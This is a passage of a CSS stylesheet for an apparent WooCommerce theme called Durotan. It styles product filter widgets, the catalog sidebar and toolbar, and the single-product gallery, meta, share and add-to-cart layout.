.quick-view-modal .durotan-quickview-button-prev {
	left: 29px;
}

.quick-view-modal .durotan-quickview-button-next {
	right: 29px;
}

.quick-view-modal .durotan-product-pagination {
	opacity: 0;
	transition: .3s;
}

.quantity .qty {
	background: 0;
	border: 0;
	padding: 0;
	text-align: center;
	-moz-appearance: textfield;
}

.quantity .qty::-webkit-outer-spin-button, .quantity .qty::-webkit-inner-spin-button {
	-webkit-appearance: none;
	margin: 0;
}

/**
 * WooCommerce widgets
 */
/* WooCommerce Price Filter Widget */
.widget_price_filter .price_slider {
	margin-bottom: 15px;
}

.widget_price_filter .price_slider_amount {
	line-height: 2.4em;
	display: flex;
	flex-direction: column-reverse;
}

.widget_price_filter .price_slider_amount .button {
	display: block;
	width: 100%;
}

.widget_price_filter .price_slider_amount .price_label {
	font-size: 16px;
	color: var(--durotan-color-gray);
}

.widget_price_filter .price_slider_amount .price_label span {
	color: var(--durotan-color-darker);
}

.widget_price_filter .ui-slider {
	position: relative;
	text-align: left;
}

.widget_price_filter .ui-slider .ui-slider-handle {
	position: absolute;
	width: 10px;
	height: 15px;
	cursor: ew-resize;
	outline: none;
	box-sizing: border-box;
	margin-top: 0;
	border: 1px solid #c0c0c0;
	background-color: #fff;
	opacity: 1;
}

.widget_price_filter .ui-slider .ui-slider-range {
	position: absolute;
	display: block;
	border: 0;
	background-color: var(--durotan-background-color-primary);
	top: 5px;
}

.widget_price_filter .price_slider_wrapper .ui-widget-content:before {
	content: "";
	position: absolute;
	top: 5px;
	background-color: #ececec;
	height: 4px;
	width: 100%;
}

.widget_price_filter .ui-slider-horizontal {
	height: 4px;
}

.widget_price_filter .ui-slider-horizontal .ui-slider-range {
	height: 4px;
}

.catalog-sidebar .widget-title {
	font-family: var(--durotan-font-main);
	font-size: 30px;
	text-transform: none;
	margin-bottom: 32px;
}

/**
 * Product Fillter
 */
.products-filter__filter-name {
	display: flex;
	align-items: center;
	justify-content: space-between;
	border-bottom: 1px solid var(--durotan-border-color-light);
	cursor: pointer;
	padding: 0 0 10px;
	font-size: 18px;
	font-weight: 500;
	color: var(--durotan-color-dark);
	margin: 0 0 20px;
	line-height: 1;
}

.products-filter__filter-name .durotan-svg-icon {
	color: #666;
}

.products-filter__search-box {
	position: relative;
	margin-bottom: 25px;
}

.products-filter__search-box:after {
	content: "";
	background-image: url([data-uri]);
	position: absolute;
	top: 50%;
	right: 15px;
	transform: translateY(-50%);
	width: 15px;
	height: 15px;
	background-repeat: no-repeat;
}

.products-filter__search-box .search-field {
	width: 100%;
	padding-right: 40px;
	text-overflow: ellipsis;
	padding-top: 10px;
	padding-bottom: 10px;
}

.products-filter__option {
	color: var(--durotan-color-darker);
	line-height: 1;
	margin-bottom: 10px;
	transition: .3s;
}

.products-filter__option.filter-list-item, .products-filter__option.filter-checkboxes-item {
	padding: 0;
}

.products-filter__option > .text {
	border-bottom: 1px solid transparent;
	font-size: 16px;
	transition: .3s;
}

.products-filter__option ul.children {
	padding-top: 13px;
	margin-left: 15px;
	padding-left: 0;
}

.products-filter__option.selected > .products-filter__option-name,
.products-filter__option.selected > .products-filter__count {
	color: var(--durotan-color-darker);
	text-shadow: 0 0 var(--durotan-color-darker);
}

.products-filter__option:hover > .text {
	border-color: var(--durotan-border-color-primary);
}

.products-filter__option-name {
	cursor: pointer;
	transition: .3s;
	font-size: 16px;
	line-height: 1;
	display: inline-block;
	border-bottom: 1px solid transparent;
}

.products-filter__option-name > span {
	display: inherit;
}

.products-filter__option-name:hover {
	color: var(--durotan-color-primary);
	border-color: var(--durotan-border-color-primary);
}

.products-filter__count {
	font-size: 14px;
	padding-left: 5px;
	color: var(--durotan-text-color-gray);
}

.products-filter__count:before {
	content: "(";
	display: inline-block;
}

.products-filter__count:after {
	content: ")";
	display: inline-block;
}

.products-filter__filter-control select {
	color: var(--durotan-text-color);
}

.products-filter__filter-control .widget_price_filter .widgettitle,
.products-filter__filter-control .widget_price_filter .price_slider_amount .button {
	display: none;
}

.products-filter--collapsible .products-filter__option-toggler {
	float: right;
	margin-top: 8px;
	cursor: pointer;
}

.products-filter--collapsible .products-filter__option-toggler:before {
	content: "";
	display: block;
	width: 10px;
	height: 5px;
	background-image: url([data-uri]);
	background-repeat: no-repeat;
	transition: 0.3s;
}

.products-filter--collapsible .products-filter__option {
	padding-right: 5px;
}

.products-filter--collapsible .products-filter__option ul.children {
	display: none;
}

.products-filter--collapsible .products-filter__option.active > ul.children, .products-filter--collapsible .products-filter__option.selected > ul.children {
	display: block;
}

.products-filter--collapsible .products-filter__option.active .products-filter__option-toggler:before, .products-filter--collapsible .products-filter__option.selected .products-filter__option-toggler:before {
	transform: rotateX(180deg);
}

.products-filter--scrollable .products-filter__options {
	overflow-y: auto;
	scrollbar-color: var(--durotan-color-primary) #e5e5e5;
	scrollbar-width: thin;
	max-height: 290px;
}

.products-filter--scrollable .products-filter__options::-webkit-scrollbar {
	width: 4px;
}

.products-filter--scrollable .products-filter__options::-webkit-scrollbar-track {
	background-color: #e5e5e5;
}

.products-filter--scrollable .products-filter__options::-webkit-scrollbar-thumb {
	background-color: var(--durotan-color-primary);
}

.products-filter--scrollable .products-filter--checkboxes {
	max-height: 290px;
}

.products-filter--checkboxes .products-filter__option-name,
.products-filter--ranges .products-filter__option-name {
	position: relative;
	border: none;
}

.products-filter--checkboxes .products-filter__option-name:after,
.products-filter--ranges .products-filter__option-name:after {
	transform: rotate(45deg);
	content: "";
	width: 5px;
	height: 9px;
	display: block;
	border: solid var(--durotan-border-color-primary);
	border-width: 0 2px 2px 0;
	position: absolute;
	top: 1px;
	left: 7px;
	opacity: 0;
}

.products-filter--checkboxes .products-filter__option-name:before,
.products-filter--ranges .products-filter__option-name:before {
	content: "";
	height: 18px;
	width: 18px;
	border: 1px solid #c0c0c0;
	margin: -2px 14px 0 0;
	float: left;
	transition: 0.15s all ease-out;
}

.products-filter--checkboxes .products-filter__option-name > span,
.products-filter--ranges .products-filter__option-name > span {
	border-bottom: 1px solid transparent;
	transition: .3s;
}

.products-filter--checkboxes .products-filter__option.selected > .products-filter__option-name,
.products-filter--ranges .products-filter__option.selected > .products-filter__option-name {
	color: var(--durotan-color-primary);
}

.products-filter--checkboxes .products-filter__option.selected > .products-filter__option-name:before,
.products-filter--ranges .products-filter__option.selected > .products-filter__option-name:before {
	border-color: var(--durotan-border-color-primary);
}

.products-filter--checkboxes .products-filter__option.selected > .products-filter__option-name:after,
.products-filter--ranges .products-filter__option.selected > .products-filter__option-name:after {
	opacity: 1;
}

.products-filter--checkboxes .products-filter__option.selected > .products-filter__option-name > span,
.products-filter--ranges .products-filter__option.selected > .products-filter__option-name > span {
	border-color: var(--durotan-border-color-primary);
}

.products-filter--checkboxes .products-filter__option:hover > .products-filter__option-name,
.products-filter--ranges .products-filter__option:hover > .products-filter__option-name {
	color: var(--durotan-color-primary);
}

.products-filter--checkboxes .products-filter__option:hover > .products-filter__option-name:before,
.products-filter--ranges .products-filter__option:hover > .products-filter__option-name:before {
	border-color: var(--durotan-border-color-primary);
}

.products-filter--checkboxes .products-filter__option:hover > .products-filter__option-name > span,
.products-filter--ranges .products-filter__option:hover > .products-filter__option-name > span {
	border-color: var(--durotan-border-color-primary);
}

.products-filter__filter.products_group .products-filter__count {
	display: none;
}

.products-filter__filter.h-list .products-filter__option {
	display: inline-block;
	padding-right: 15px;
	line-height: 1.2;
}

.products-filter__filter.filter_size .products-filter--swatches, .products-filter__filter.filter_image .products-filter--swatches {
	display: flex;
	flex-direction: column;
}

.products-filter__filter .icon-minus {
	display: none;
}

.products-filter__filter.durotan-active .icon-minus {
	display: inline-block;
}

.products-filter__filter.durotan-active .icon-plus {
	display: none;
}

.products-filter--swatches .products-filter__option {
	cursor: pointer;
	position: relative;
	border: none;
}

.products-filter--swatches .products-filter__option:after {
	transform: rotate(45deg);
	content: "";
	width: 5px;
	height: 9px;
	display: block;
	border: solid var(--durotan-border-color-primary);
	border-width: 0 2px 2px 0;
	position: absolute;
	top: 2px;
	left: 7px;
	opacity: 0;
}

.products-filter--swatches .products-filter__option:before {
	content: "";
	height: 18px;
	width: 18px;
	border: 1px solid #c0c0c0;
	margin: -2px 14px 0 0;
	float: left;
	transition: 0.15s all ease-out;
}

.products-filter--swatches .products-filter__option.selected {
	color: var(--durotan-color-primary);
}

.products-filter--swatches .products-filter__option.selected:before {
	border-color: var(--durotan-border-color-primary);
}

.products-filter--swatches .products-filter__option.selected:after {
	opacity: 1;
}

.products-filter--swatches .products-filter__option:hover:before {
	border-color: var(--durotan-border-color-primary);
}

.products-filter--swatches .swatch-color {
	display: flex;
	align-items: center;
	margin-top: 0;
	margin-bottom: 11px;
}

.products-filter--swatches .swatch-color:first-child {
	padding-top: 0;
}

.products-filter--swatches .swatch-color .bg-color {
	display: block;
	width: 8px;
	height: 8px;
	border-radius: 50%;
	margin-right: 10px;
	position: relative;
	background-color: #666;
}

.products-filter--swatches .swatch-color .bg-color:before {
	transform: rotate(45deg);
	content: "";
	width: 5px;
	height: 9px;
	display: block;
	border: solid #eee;
	border-width: 0 2px 2px 0;
	position: absolute;
	top: 5.5px;
	left: 9px;
	opacity: 0;
}

.products-filter--swatches .swatch-color.selected .bg-color:before {
	opacity: 1;
}

.products-filter--swatches .swatch-color.swatch-white .bg-color {
	border: 1px solid #c3c3c3;
}

.products-filter--swatches .swatch-color .products-filter__count {
	padding-left: 10px;
}

.products-filter--swatches .swatch-image .products-filter__count,
.products-filter--swatches .swatch-label .products-filter__count {
	display: none;
}

.products-filter--swatches .swatch-label {
	display: inline-block;
	border: 1px solid var(--durotan-border-color-gray);
}

.products-filter--swatches .swatch-label.selected {
	border-color: var(--durotan-color-darker);
}

.products-filter--swatches .swatch-image {
	display: inline-block;
	width: 48px;
	height: 48px;
	border: 1px solid transparent;
	line-height: 1;
}

.products-filter--swatches .swatch-image.selected {
	border-color: var(--durotan-color-darker);
}

.products-filter__control-buttons {
	display: flex;
	justify-content: space-between;
	margin-top: 0;
}

.products-filter__control-buttons .button {
	height: 45px;
	line-height: 45px;
	padding: 0 24px;
	width: 50%;
}

.products-filter__control-buttons .button:first-child {
	margin-right: 10px;
}

.products-filter__control-buttons .button.button-lg {
	width: 100%;
}

.products-filter__control-buttons .button:hover {
	background-color: var(--durotan-background-color-primary);
	color: #fff;
}

.products-filter__control-buttons .clear-button,
.products-filter__control-buttons .reset-button {
	background-color: transparent;
	color: var(--durotan-color-dark);
	border: 1px solid #CDCDCD;
}

.products-filter__control-buttons .reset-button {
	border: none;
	text-align: left;
	padding: 0;
	height: auto;
}

.products-filter__control-buttons .reset-button .durotan-svg-icon {
	margin-right: 15px;
}

.products-filter__control-buttons .reset-button:hover {
	background-color: transparent;
	color: var(--durotan-color-primary);
}

.products-filter-dropdown .select2-selection--single {
	height: 45px;
}

.products-filter-dropdown .select2-selection--single .select2-selection__rendered {
	padding-top: 8px;
	padding-bottom: 8px;
}

.products-filter-dropdown .select2-selection--single .select2-selection__arrow {
	height: 43px;
}

.products-filter-dropdown .select2-results__option {
	padding: 7px 10px;
}

.products-filter-widget .products-filter__filter .products-filter__control-buttons {
	position: relative;
	margin-top: 20px;
}

.products-filter-widget .products-filter__filter .products-filter__control-buttons:before {
	border-top: 1px solid var(--durotan-border-color-light);
	content: "";
	position: absolute;
	top: 0;
	left: 15px;
	right: 15px;
}

.products-filter-widget .instant-filter .products-filter__control-buttons {
	display: none;
}

.products-filter-widget .filter-buttons-form .products-filter__filter .products-filter__control-buttons {
	display: none;
}

.products-filter-widget .filter-buttons-fitems .products-filter__filters-buttons {
	display: none;
}

.products-filter-widget .products-filter__activated {
	display: none;
}

.products-filter-widget .select2-container .select2-selection--single {
	margin: 0;
}

.products-filter-widget .ajax-filter {
	position: relative;
}

.products-filter-widget .ajax-filter.filtering:before,
.products-filter-widget .ajax-filter.filtering .products-loader {
	opacity: 1;
	visibility: visible;
}

.products-filter-widget .ajax-filter:before {
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background-color: rgba(255, 255, 255, 0.7);
	z-index: 9;
	opacity: 0;
	visibility: hidden;
}

.products-filter-widget .ajax-filter .products-loader {
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	z-index: 10;
	opacity: 0;
	visibility: hidden;
}

.products-filter__activated {
	margin: 0 -5px 0 0;
	clear: both;
}

.products-filter__activated .remove-filtered {
	display: inline-block;
	padding: 2px 10px;
	background-color: #eef0f4;
	border-radius: 3px;
	margin: 5px;
	color: var(--durotan-color-darker);
	font-size: 14px;
}

.products-filter__activated .remove-filtered .durotan-svg-icon {
	margin-left: 10px;
	font-size: 10px;
	display: inline-block;
	line-height: 1;
	padding-top: 4px;
}

.products-filter__activated .remove-filtered .durotan-svg-icon svg {
	transition: 0s;
}

.products-filter__activated .remove-filtered:hover {
	background-color: var(--durotan-background-color-primary);
	color: #fff;
}

.durotan-filter-more-btn {
	font-size: 14px;
	color: var(--durotan-color-darker);
	margin-top: 8px;
}

.durotan-filter-more-btn > span {
	display: none;
	cursor: pointer;
}

.durotan-filter-more-btn .durotan-svg-icon {
	font-size: 10px;
	margin-left: 8px;
	position: relative;
	top: -2px;
}

.catalog-sidebar .products-filter__filter-name {
	font-size: 14px;
	color: var(--durotan-color-gray);
	text-transform: uppercase;
	font-weight: 400;
	letter-spacing: .3px;
}

.catalog-sidebar .products-filter__filter {
	padding-bottom: 27px;
	margin-bottom: 30px;
	border-bottom: 1px solid #dadada;
}

.catalog-sidebar .products-filter__filter:last-child {
	border-bottom: none;
	padding-bottom: 0;
	margin-bottom: 0;
}

.catalog-sidebar .products-filter__filter:last-child .widget {
	margin-bottom: 40px;
}

.catalog-sidebar .products-filter__filter.products-filter--view-more .products-filter__options > .products-filter__option {
	display: none;
}

.catalog-sidebar .widget_price_filter .ui-slider .ui-slider-handle:last-child {
	margin-left: -10px;
}

.catalog-sidebar .products-filter__filters-buttons {
	flex-direction: column;
}

.catalog-sidebar .products-filter__filters-buttons .filter-button {
	height: 54px;
	line-height: 54px;
	width: 100%;
}

.catalog-sidebar .products-filter__filters-buttons .reset-button {
	margin-top: 12px;
}

.catalog-sidebar .instant-filter .products-filter__filter:last-child .products-filter__filter-control {
	border: none;
	padding: 0;
	margin: 0;
}

.catalog-sidebar.has-collapse-hide .widget:not(.products-filter-widget) .widget-content,
.catalog-sidebar.has-collapse-hide .products-filter__filter:not(.durotan-active) .products-filter__filter-control {
	display: none;
}

.catalog-sidebar .widget_product_categories .product-categories {
	max-height: 300px;
	overflow-y: auto;
	scrollbar-color: var(--durotan-color-primary) #e5e5e5;
	scrollbar-width: thin;
	max-height: 290px;
	padding-right: 10px;
}

.catalog-sidebar .widget_product_categories .product-categories::-webkit-scrollbar {
	width: 4px;
}

.catalog-sidebar .widget_product_categories .product-categories::-webkit-scrollbar-track {
	background-color: #e5e5e5;
}

.catalog-sidebar .widget_product_categories .product-categories::-webkit-scrollbar-thumb {
	background-color: var(--durotan-color-primary);
}

.catalog-sidebar .widget_product_categories .product-categories li {
	line-height: 1;
	padding: 6px 0;
}

.catalog-sidebar .widget_product_categories .product-categories li a {
	display: inline-block;
	font-size: 14px;
	color: var(--durotan-color-darker);
	letter-spacing: .1px;
}

.catalog-sidebar .widget_product_categories .product-categories li a:hover {
	color: var(--durotan-color-primary);
}

.catalog-sidebar .widget_product_categories .product-categories li .durotan-svg-icon {
	font-size: 12px;
	transition: .3s;
}

.catalog-sidebar .widget_product_categories .product-categories li.cat-parent > a {
	display: flex;
	align-items: center;
	justify-content: space-between;
}

.catalog-sidebar .widget_product_categories .product-categories li.cat-parent > a.open .durotan-svg-icon {
	transform: rotate(180deg);
}

.catalog-sidebar .widget_product_categories .product-categories li .children {
	display: none;
}

.catalog-sidebar .widget_product_categories .product-categories > li > a {
	text-transform: uppercase;
	letter-spacing: .3px;
}

.catalog-sidebar .widget_product_categories .product-categories ul {
	padding-left: 20px;
}

.catalog-sidebar .widget_product_categories .product-categories ul > li {
	padding: 5px 0;
}

.catalog-sidebar .widget_product_categories .product-categories ul > li:first-child {
	padding-top: 15px;
}

.catalog-sidebar .widget_product_categories .product-categories ul > li a {
	border-bottom: 1px solid transparent;
}

.catalog-sidebar .widget_product_categories .product-categories ul > li a:hover {
	color: var(--durotan-color-darker);
	border-color: var(--durotan-color-darker);
}

.catalog-sidebar .products-filter__filter.products-filter--view-more .products-filter__options > .products-filter__option,
.catalog-toolbar-filters .products-filter__filter.products-filter--view-more .products-filter__options > .products-filter__option {
	display: none;
}

.catalog-toolbar-filters {
	animation: fadein 1s;
	display: none;
}

.catalog-toolbar-filters.open {
	opacity: 1;
}

.catalog-toolbar-filters .catalog-filters-content {
	display: flex;
	flex-wrap: wrap;
}

.catalog-toolbar-filters .widget {
	border: none;
	width: 20%;
	padding: 0 15px;
	margin: 0 0 30px;
}

.catalog-toolbar-filters .widget .widget-title {
	display: block;
	font-size: 18px;
	font-weight: 500;
	color: var(--durotan-color-dark);
	margin: 0;
	line-height: 1;
	text-transform: none;
	border-bottom: none;
	padding-bottom: 25px;
}

.catalog-toolbar-filters .widget .widget-title .durotan-svg-icon {
	display: none;
}

.catalog-toolbar-filters .products-filter-widget {
	width: 100%;
	margin-bottom: 0;
}

.catalog-toolbar-filters .products-filter-widget:first-child {
	margin-top: 0;
}

.catalog-toolbar-filters .products-filter-widget .widget-title {
	display: none;
}

.catalog-toolbar-filters .products-filter-widget .widget {
	margin: 0;
	width: 100%;
	padding: 0;
}

.catalog-toolbar-filters .products-filter-widget .widget_price_filter .price_slider {
	margin-top: 15px;
}

.catalog-toolbar-filters .products-filter-widget .filter-header .durotan-svg-icon {
	display: none;
}

.catalog-toolbar-filters .products-filter__filters {
	display: flex;
	flex-wrap: wrap;
	margin-left: -15px;
	margin-right: -15px;
}

.catalog-toolbar-filters .products-filter__filter {
	width: 20%;
	margin-bottom: 30px;
	position: relative;
	padding: 0 15px;
}

.catalog-toolbar-filters .products-filter__filter-name {
	border: none;
	padding-bottom: 0;
	font-size: 14px;
	font-weight: 400;
	text-transform: uppercase;
	letter-spacing: .3px;
	color: var(--durotan-color-gray);
	letter-spacing: 0.3px;
	margin-bottom: 27px;
}

.catalog-toolbar-filters .products-filter__filter-name:after {
	display: none;
}

.catalog-toolbar-filters .products-filter__option:not(.swatch) {
	padding: 0;
}

.catalog-toolbar-filters .products-filter__option:not(.swatch):first-child {
	padding-top: 0;
}

.catalog-toolbar-filters .products-filter__option:not(.swatch):last-child {
	padding-bottom: 0;
}

.catalog-toolbar-filters .products-filter--swatches .swatch-color .bg-color:before {
	top: 7px;
	left: 11px;
}

.catalog-toolbar-filters .filter.filter_color .filter-swatches {
	display: flex;
	flex-wrap: wrap;
	flex-direction: column;
}

.catalog-toolbar-filters .products-filter__filters-buttons {
	justify-content: flex-end;
	align-items: flex-end;
	flex-direction: column;
}

.catalog-toolbar-filters .products-filter__filters-buttons .button {
	min-width: 120px;
	max-width: 310px;
	height: 62px;
	margin: 10px 0 0 0;
}

.catalog-toolbar-filters .products-filter__filters-buttons .button:first-child {
	margin-top: 0;
}

.catalog-toolbar-filters .products-filter__filters-buttons .reset-button {
	height: auto;
}

.catalog-toolbar-filters .products-filter__filter .products-filter__control-buttons:before {
	left: 0;
	right: 0;
}

/**
 * Single product
 */
/**
 * Single Product
 */
.single-product div.product .product-gallery-summary {
	position: relative;
}

.single-product div.product .woocommerce-product-gallery {
	position: relative;
	float: left;
	width: 55.45%;
}

.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
	display: none;
}

.single-product div.product .woocommerce-product-gallery figure {
	margin: 0;
}

.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__image a,
.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__image img {
	cursor: url([data-uri]), auto;
}

.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__image img {
	vertical-align: middle;
}

.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__image.durotan-product-video {
	display: flex !important;
}

.single-product div.product .woocommerce-product-gallery.has-video .flex-control-nav li {
	position: relative;
}

.single-product div.product .woocommerce-product-gallery.has-video .flex-control-nav li .i-video {
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
}

.single-product div.product .woocommerce-product-gallery.has-video .woocommerce-product-gallery__wrapper {
	display: flex;
}

.single-product div.product .woocommerce-product-gallery .durotan-video-wrapper {
	position: relative;
	width: 100%;
	padding-bottom: 56.25%;
}

.single-product div.product .woocommerce-product-gallery .durotan-video-wrapper.video-youtube iframe,
.single-product div.product .woocommerce-product-gallery .durotan-video-wrapper.video-youtube video, .single-product div.product .woocommerce-product-gallery .durotan-video-wrapper.video-vimeo iframe,
.single-product div.product .woocommerce-product-gallery .durotan-video-wrapper.video-vimeo video {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}

.single-product div.product .woocommerce-product-gallery .durotan-video-wrapper.video-vimeo {
	overflow: hidden;
	background: var(--durotan-background-color-darker);
}

.single-product div.product .woocommerce-product-gallery .durotan-video-wrapper iframe,
.single-product div.product .woocommerce-product-gallery .durotan-video-wrapper video {
	height: 100%;
}

.single-product div.product .woocommerce-product-gallery .durotan-video-wrapper .wp-video {
	height: 100%;
	margin: 0 auto;
}

.single-product div.product .woocommerce-product-gallery .durotan-video-wrapper .wp-video-shortcode {
	min-height: 100% !important;
	height: 100%;
}

.single-product div.product .woocommerce-product-gallery__thumbs-carousel .durotan-swiper-button {
	cursor: pointer;
	outline: none;
	font-size: 20px;
	opacity: 0;
	z-index: 1;
	transition: .3s;
	display: flex;
	align-items: center;
	justify-content: center;
}

.single-product div.product .woocommerce-product-gallery__thumbs-carousel .durotan-swiper-button.swiper-button-lock {
	display: none;
}

.single-product div.product .woocommerce-product-gallery__thumbs-carousel .durotan-swiper-button > svg {
	fill: none;
}

.single-product div.product .woocommerce-product-gallery__thumbs-carousel.swiper-container-vertical {
	flex-direction: column;
	overflow: hidden;
	height: 100%;
}

.single-product div.product .woocommerce-product-gallery__thumbs-carousel.swiper-container-vertical .durotan-swiper-button {
	position: absolute;
	transform: none;
	width: 100%;
	height: 20px;
	line-height: 20px;
	left: 0;
	right: 0;
	color: var(--durotan-color-darker);
	background-color: rgba(255, 255, 255, 0.4);
}

.single-product div.product .woocommerce-product-gallery__thumbs-carousel.swiper-container-vertical .durotan-thumbs-button-prev {
	top: 0;
}

.single-product div.product .woocommerce-product-gallery__thumbs-carousel.swiper-container-vertical .durotan-thumbs-button-prev svg {
	transform: rotate(90deg);
}

.single-product div.product .woocommerce-product-gallery__thumbs-carousel.swiper-container-vertical .durotan-thumbs-button-next {
	bottom: 0;
	top: auto;
}

.single-product div.product .woocommerce-product-gallery__thumbs-carousel.swiper-container-vertical .durotan-thumbs-button-next svg {
	transform: rotate(90deg);
}

.single-product div.product .woocommerce-product-gallery__thumbs-carousel.swiper-container-horizontal .durotan-swiper-button {
	line-height: 48px;
	position: absolute;
	top: 50%;
	transform: translateY(-50%);
	width: 30px;
	height: 50px;
}

.single-product div.product .woocommerce-product-gallery__thumbs-carousel.swiper-container-horizontal .durotan-thumbs-button-prev {
	left: 0;
}

.single-product div.product .woocommerce-product-gallery__thumbs-carousel.swiper-container-horizontal .durotan-thumbs-button-next {
	right: 0;
}

.single-product div.product .woocommerce-product-gallery__thumbs-carousel .swiper-button-disabled {
	cursor: not-allowed;
}

.single-product div.product .woocommerce-product-gallery__thumbs-carousel:hover .durotan-swiper-button {
	opacity: 1;
}

.single-product div.product .flex-control-thumbs {
	margin: 0;
	padding: 0;
}

.single-product div.product .flex-control-thumbs li {
	display: block;
	width: 100%;
	list-style: none;
	cursor: pointer;
	margin-bottom: 10px;
}

.single-product div.product .flex-control-thumbs li:last-child {
	margin-bottom: 0;
}

.single-product div.product .flex-control-thumbs li img {
	vertical-align: middle;
	border: 1px solid transparent;
	transition: .3s;
}

.single-product div.product .flex-control-thumbs li img.flex-active {
	border-color: var(--durotan-color-gray);
}

.single-product div.product .flex-control-thumbs li:hover img {
	border-color: var(--durotan-color-gray);
}

.single-product div.product .flex-direction-nav {
	list-style: none;
	margin: 0;
	padding: 0;
}

.single-product div.product .flex-direction-nav a {
	display: inline-flex;
	justify-content: center;
	align-items: center;
	position: absolute;
	z-index: 500;
	top: 50%;
	transform: translate(0, -50%);
	padding: 0;
	border: none;
	outline: none;
	cursor: pointer;
	background: transparent;
	font-size: 30px;
	color: var(--durotan-color-gray);
}

.single-product div.product .flex-direction-nav a:hover {
	color: var(--durotan-color-dark);
}

.single-product div.product .flex-direction-nav a.flex-prev {
	left: 25px;
}

.single-product div.product .flex-direction-nav a.flex-next {
	right: 25px;
}

.single-product div.product .entry-summary .stock {
	display: none;
}

.single-product div.product .product_meta {
	padding: 22px 0 20px;
	border-top: 1px solid var(--durotan-border-input-color);
}

.single-product div.product .product_meta > span {
	display: block;
	line-height: 25px;
	position: relative;
	padding-left: 100px;
}

.single-product div.product .product_meta > span > span,
.single-product div.product .product_meta > span > a {
	font-size: 14px;
	color: var(--durotan-color-darker);
	letter-spacing: 0.35px;
}

.single-product div.product .product_meta .label {
	font-size: 13px;
	letter-spacing: 0.65px;
	text-transform: uppercase;
	color: var(--durotan-text-main-color);
	display: inline-block;
	min-width: 100px;
	position: absolute;
	left: 0;
}

.single-product div.product .durotan-stock {
	font-size: 16px;
	color: var(--durotan-color-gray);
	margin: 20px 0 30px;
}

.single-product div.product .durotan-stock .durotan-svg-icon {
	margin-right: 13px;
}

.single-product div.product .durotan-stock .availability {
	color: #669900;
	font-weight: 600;
	padding-left: 7px;
}

.single-product div.product .durotan-stock .availability.out-of-stock {
	color: #e73405;
}

.single-product div.product .woocommerce-product-details__short-description {
	margin-top: 10px;
	margin-bottom: 15px;
}

.single-product div.product .woocommerce-product-details__short-description p {
	font-size: 16px;
	margin: 0 0 10px;
	color: var(--durotan-text-main-color);
}

.single-product div.product .product-share {
	margin: 23px 0 25px;
}

.single-product div.product .product-share .sharing-icon {
	margin-right: 11px;
	color: var(--durotan-color-darker);
}

.single-product div.product .product-share .durotan-social-links__link {
	font-size: 15px;
	display: inline-block;
	line-height: 30px;
	color: var(--durotan-color-darker);
	margin-right: 23px;
	background-color: transparent !important;
}

.single-product div.product .product-share .durotan-social-links__link:hover {
	color: var(--durotan-color-primary);
}

.single-product div.product .product-button-wrapper {
	padding: 43px 0 16px;
	margin-top: 50px;
	border-top: 1px solid var(--durotan-border-input-color);
}

.single-product div.product .product-button-wrapper > * {
	margin-bottom: 20px;
}

.single-product div.product .product-button-wrapper .durotan-break {
	flex-basis: 100%;
	height: 0px;
	margin: 0;
	overflow: hidden;
}

.single-product div.product .product-button-wrapper .durotan-button {
	color: var(--durotan-color-darker);
	background-color: transparent;
	line-height: 25px;
	margin: 10px 0;
}

.single-product div.product .product-button-wrapper .durotan-button + .product-size-guide {
	padding-left: 30px;
	border-left: 1px solid #cccccc;
}

.single-product div.product .product-button-wrapper .durotan-button + .durotan-button {
	border-left: 1px solid #cccccc;
	padding: 0 30px;
}

.single-product div.product .product-button-wrapper .product-size-guide {
	line-height: 25px;
	margin: 10px 0;
	font-size: 14px;
	text-transform: uppercase;
}

.single-product div.product .product-button-wrapper .product-size-guide .durotan-svg-icon {
	margin-right: 10px;
}

.single-product div.product .product-button-wrapper .product-size-guide a {
	text-decoration: none;
}

.single-product .product-button-wrapper {
	display: flex;
	flex-wrap: wrap;
}

.single-product .product-button-wrapper .single_add_to_cart_button {
	flex: auto;
	font-size: 16px;
	text-transform: uppercase;
	padding-left: 45px;
	padding-right: 45px;
	line-height: 52px;
	position: relative;
	color: var(--durotan-color-light);
	background-color: var(--durotan-background-color-primary);
	border: 1px solid var(--durotan-background-color-primary);
}

.single-product .product-button-wrapper .single_add_to_cart_button.loading {
	opacity: 0.5;
}

.single-product .product-button-wrapper .single_add_to_cart_button.loading:before {
	content: "";
	width: 19px;
	height: 19px;
	display: inline-block;
	border-radius: 50%;
	border: 2px solid;
	border-top-color: transparent;
	-webkit-animation: durotan-spin infinite 1s linear;
	animation: durotan-spin infinite 1s linear;
	transition: opacity .2s linear .2s;
	vertical-align: middle;
	margin-top: -1px;
	margin-right: 16px;
	line-height: 1;
}

.single-product .product-button-wrapper .durotan-buy-now-button {
	width: 100%;
	font-size: 16px;
	line-height: 52px;
	letter-spacing: .4px;
	background-color: var(--durotan-background-color-primary);
	border: 1px solid var(--durotan-background-color-primary);
	color: var(--durotan-color-light);
}

.single-product .product-button-wrapper .durotan-buy-now-button.disabled {
	opacity: .5;
	cursor: not-allowed;
}

.single-product .quantity .label {
	display: none;
}

.single-product .quantity .qty-box {
	margin-right: 10px;
	position: relative;
	max-width: 140px;
	border: 1px solid #d0d0d0;
	transition: 0.4s;
}

.single-product .quantity .qty-box:focus, .single-product .quantity .qty-box:hover {
	border-color: var(--durotan-color-gray);
}

.single-product .quantity .qty-box .decrease,
.single-product .quantity .qty-box .increase {
	cursor: pointer;
	font-size: 16px;
	transition: 0.5s;
	display: inline-block;
	position: absolute;
	top: 0;
	left: 0;
	width: 50px;
	height: 100%;
	line-height: 55px;
	text-align: center;
	color: var(--durotan-color-gray);
}

.single-product .quantity .qty-box .decrease:hover,
.single-product .quantity .qty-box .increase:hover {
	color: var(--durotan-color-primary);
}

.single-product .quantity .qty-box .increase {
	right: 0;
	left: auto;
}

.single-product .quantity .qty-box .qty {
	line-height: 52px;
	width: auto;
	max-width: 100%;
	font-size: 16px;
	padding: 0 50px;
}

.single-product div.product.layout-v6 .yith-wcwl-wishlistexistsbrowse.durotan-loop_button .loop_button-text,
.single-product div.product.layout-v6 .yith-wcwl-wishlistaddedbrowse.durotan-loop_button .loop_button-text {
